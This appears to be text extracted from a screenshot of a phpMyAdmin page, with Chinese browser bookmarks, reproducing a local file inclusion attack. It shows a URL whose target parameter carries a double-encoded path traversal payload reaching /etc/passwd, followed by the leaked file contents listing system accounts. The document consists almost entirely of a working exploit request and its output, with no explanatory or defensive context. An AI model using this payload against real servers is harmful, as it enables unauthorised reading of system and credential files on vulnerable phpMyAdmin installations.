 your-ip:8080/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
应用 古董 养花 一些网站 文件夹 临时 离别歌 - 学习|分享| 小密圈 Google 翻译 工作 区块链开发 Your Stars
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:1
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false